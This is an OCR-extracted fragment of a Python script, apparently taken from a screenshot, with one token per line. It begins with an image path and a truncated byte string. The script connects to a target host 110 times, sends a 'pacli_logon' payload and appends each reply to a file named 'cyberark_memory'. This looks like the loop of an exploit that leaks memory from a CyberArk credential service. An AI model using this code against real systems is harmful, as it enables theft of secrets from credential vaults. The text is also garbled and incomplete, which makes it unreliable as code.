
"\xff\xff\xff\xff\xf7\x00\x00\x00\xff\xff\xf
for
 iteration 
in
range
(
0
,
110
)
:
    s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
    s
.
connect
(
(
ip
,
 port
)
)
    s
.
send
(
pacli_logon
)
# recieve response
    s
.
recv
(
200
)
    reply 
=
 s
.
recv
(
1500
)
# write responses to file
file
=
open
(
"cyberark_memory"
,
"a"
)
file
.
write
(
"received: \n"
)
file
.
write
(
reply
)
file
.
write
(
"\n\n\n"
)
file
.
close
(
)